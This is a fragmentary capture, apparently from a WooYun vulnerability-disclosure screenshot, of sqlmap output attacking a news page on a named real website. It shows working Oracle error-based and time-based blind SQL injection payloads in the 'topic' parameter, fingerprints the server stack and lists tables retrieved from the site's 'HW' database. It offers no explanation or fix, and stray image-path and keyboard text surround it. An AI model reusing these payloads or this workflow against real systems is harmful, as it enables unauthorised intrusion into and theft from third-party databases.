 sqlmap - sqlmap.py -u "www.chinesetown.net/news_list.php?topic=13003&type=en" --risk 3 -D HW --t...
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: topic=13003 AND 7761=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(11
3)||CHR(109)||CHR(109)||CHR(116)||CHR(113)||(SELECT (CASE WHEN (7761=7761) THEN
1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(119)||CHR(114)||CHR(122)||CHR(113)||CHR(
62))) FROM DUAL)&type=en
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: topic=13003 AND 4128=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T
2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5)&type=en
---
[16:48:45] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, PHP 5.4.31
back-end DBMS: Oracle
[16:48:45] [INFO] fetching tables for database: 'HW'
[16:48:46] [INFO] heuristics detected web page charset 'GB2312'
[16:48:46] [INFO] the SQL query used returns 92 entries
[16:48:47] [INFO] retrieved: APPLICATION
[16:48:48] [INFO] retrieved: ARCHIVE_LOG
[16:48:49] [INFO] retrieved: ARTICLE
[16:48:51] [INFO] retrieved: ARTICLE_SORT
[16:48:52] [INFO] retrieved: ARTICLE_TOPICS
[16:48:53] [INFO] retrieved: ATOMENTRY
搜狗拼音 半:
www.wooyun.org